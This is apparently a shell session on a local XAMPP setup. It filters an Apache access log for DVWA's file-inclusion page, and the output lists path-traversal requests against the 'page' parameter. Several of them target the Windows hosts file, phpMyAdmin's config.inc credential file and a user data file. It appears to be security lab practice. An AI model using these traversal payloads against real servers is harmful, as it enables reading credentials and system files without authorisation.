 Jahin@Jahin0x01 MINGW64 /e/xampp/apache/logs
$ cat access.log | grep "/dvwa/vulnerabilities/fi" | cut -d '"' -f2 | sort -u
GET /dvwa/setup.php HTTP/1.1
GET /dvwa/vulnerabilities/exec/ HTTP/1.1
GET /dvwa/vulnerabilities/fi/ HTTP/1.1
GET /dvwa/vulnerabilities/fi/. HTTP/1.1
GET /dvwa/vulnerabilities/fi/.?page=include.php HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../abc.txt HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../index HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../users HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../users/administrator/data.txt HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/ HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/phpMyAdmin/ChangeLog HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/phpMyAdmin/config.inc HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/phpMyAdmin/config.inc.txt HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/readme_en HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../xampp/readme_en.txt HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../users/administrator/data.txt HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../windows/system32/drivers/etc/hosts HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../xampp/phpMyAdmin/config.inc HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=../../../../../../xampp/phpmyadmin/config.inc HTTP/1.1
GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1